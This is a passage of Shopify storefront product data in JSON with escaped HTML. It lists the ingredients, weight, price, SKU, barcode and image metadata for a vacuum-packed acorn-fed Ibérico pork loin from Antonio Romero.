src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\" alt=\"\" width=\"19\" height=\"28\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"JsGRdQ\"\u003e \u003c\/span\u003e\u003cspan class=\"JsGRdQ\"\u003eGLUTEN-FREE\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePork, salt, paprika, dextrose, sugar, spices, preservatives (E-250 and E-252), and antioxidant (E-301).\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAcorn-fed Ibérico Pork Loin in a vacuum packed. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWeight around 350-450g.\u003c\/p\u003e","published_at":"2025-09-29T13:57:17-06:00","created_at":"2021-11-29T12:31:51-07:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":9120,"price_min":9120,"price_max":9120,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43545320947924,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-716001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"ANTONIO ROMERO \"Lomito Ibérico de Bellota\" Acorn-fed Ibérico Pork Loin","public_title":null,"options":["Default Title"],"price":9120,"weight":700,"compare_at_price":0,"inventory_management":"shopify","barcode":"8425402745903","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/D1.png?v=1670633007","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LomitoIbericodebellota_1.png?v=1670633007","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/D3.jpg?v=1670633007"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/D1.png?v=1670633007","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/torreon-lomito-de-bellota-iberico-350-450g","media":[{"alt":"ANTONIO ROMERO \"Lomito Ibérico de Bellota\" Acorn-fed Ibérico Pork Loin - ARC IBERICO IMPORTS","id":31016169799892,"position":1,"preview_image":{"aspect_ratio":1.262,"height":1544,"width":1949,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/D1.png?v=1670633007"},"aspect_ratio":1.262,"height":1544,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/D1.png?v=1670633007","width":1949},{"alt":"ANTONIO ROMERO \"Lomito Ibérico de Bellota\" Acorn-fed Ibérico Pork Loin - ARC IBERICO IMPORTS","id":31016170094804,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LomitoIbericodebellota_1.png?v=1670633007"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/LomitoIbericodebellota_1.png?v=1670633007","width":1080},{"alt":"ANTONIO ROMERO \"Lomito Ibérico de Bellota\" Acorn-fed Ibérico Pork Loin - ARC IBERICO IMPORTS","id":31001331859668,"position":3,"preview_image":{"aspect_ratio":1.5,"height":1333,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/D3.jpg?v=1670633007"},"aspect_ratio":1.5,"height":1333,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/D3.jpg?v=1670633007","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}